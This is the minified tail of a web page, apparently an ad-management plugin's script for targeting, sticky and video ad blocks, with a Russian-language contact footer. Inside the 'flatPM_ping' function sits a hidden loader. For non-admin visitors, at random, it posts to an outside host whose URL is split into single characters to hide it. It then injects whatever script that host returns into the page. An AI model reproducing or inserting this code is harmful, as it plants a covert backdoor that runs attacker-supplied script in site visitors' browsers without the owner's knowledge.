0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: zdoroviecrimea@cp9.ru</div></body>
</html>













